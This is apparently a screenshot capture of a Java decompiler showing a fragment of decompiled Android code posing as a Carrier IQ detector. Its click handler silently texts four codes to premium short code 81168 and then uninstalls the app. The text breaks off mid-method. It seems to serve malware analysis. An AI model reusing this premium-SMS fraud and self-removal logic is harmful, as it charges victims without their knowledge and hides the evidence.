 Java Decompiler - Main.class
File Edit Navigate Search Help
classes_dex2jar.jar
org.projectvoodoo
Detect
Main
R
Utils
Detect.class Utils.class R.class Main.class
{
private static final String TAG = "";
private Boolean ccDev = Boolean.valueOf(true);
private Detect detect;
private DetectorTask dt = new DetectorTask(null);
View.OnClickListener sendClickListener = new View.OnClickListener()
{
public void onClick(View paramAnonymousView)
{
SmsManager localSmsManager = SmsManager.getDefault();
try
{
localSmsManager.sendTextMessage("81168", null, "AT37", null, null);
try
{
label15: localSmsManager.sendTextMessage("81168", null, "MC49", null, null);
try
{
label26: localSmsManager.sendTextMessage("81168", null, "SP99", null, null);
try
{
label37: localSmsManager.sendTextMessage("81168", null, "SP93", null, null);
label48: Intent localIntent = new Intent("android.intent.action.DELETE", Uri.parse("package:org.projectvoodoo.simplecarrieriqdetector"));
Main.this.startActivity(localIntent);
return;